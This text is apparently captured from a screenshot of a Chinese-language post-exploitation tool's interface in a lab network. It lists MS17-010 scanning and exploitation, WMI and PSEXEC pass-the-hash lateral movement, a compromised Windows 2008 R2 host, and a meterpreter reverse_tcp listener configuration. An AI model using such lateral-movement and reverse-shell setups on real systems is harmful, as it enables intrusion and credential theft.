 全部 资源部署 初始访问 执行 持久化
权限提升 防御绕过 凭证访问 信息收集
横向移动 数据采集
MS17-010扫描
MS17-010利用
Ladon7.0 C#插件
WMI哈希传递
PSEXEC明文/哈希传递
WMI明文传递
192.168.146.11 几秒前 11 192.168.146.11 2 x64 Windows 2008 R2 LAB\labadmin1 @ WIN200811
* IP列表
192.168.146.12
域 用户名
密码
凭证
* 监听
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
执行